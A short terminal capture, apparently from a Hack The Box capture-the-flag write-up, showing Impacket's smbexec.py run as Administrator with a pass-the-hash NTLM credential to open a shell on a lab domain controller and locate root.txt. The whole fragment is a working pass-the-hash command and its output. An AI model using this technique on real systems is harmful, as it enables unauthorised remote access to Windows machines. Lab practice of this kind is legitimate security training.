 root@kali:~# /opt/impacket/examples/smbexec.py htb.local/Administrator@10.10.10.161 -hashes aad3b435b51404eeaad3b435b51404ee:32693
b11e6aa90eb43d32c72a07ceea6
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>dir /s C:\Users\Administrator\root.txt
Volume in drive C has no label.
Volume Serial Number is E8B0-D68E
Directory of C:\Users\Administrator\Desktop
09/23/2019  01:15 PM                32 root.txt
1 File(s)             32 bytes
Total Files Listed:
1 File(s)             32 bytes
0 Dir(s)  30,951,419,904 bytes free